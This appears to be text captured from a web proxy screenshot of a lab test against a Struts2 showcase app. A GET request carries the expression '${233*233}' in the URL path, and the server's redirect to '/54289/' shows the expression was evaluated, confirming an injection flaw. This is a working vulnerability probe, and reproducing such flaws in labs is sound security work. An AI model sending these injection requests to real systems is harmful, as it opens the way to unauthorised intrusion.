 Send Cancel < > Follow redirection Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /struts2-showcase/$%7B233*233%7D/actionChain1.action HTTP/1.1
2 Host: your-vps-ip:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Location: /struts2-showcase/54289/register2.action
3 Content-Length: 0
4 Date: Wed, 02 Mar 2022 05:31:57 GMT
5 Connection: close
6
7
INSPECTOR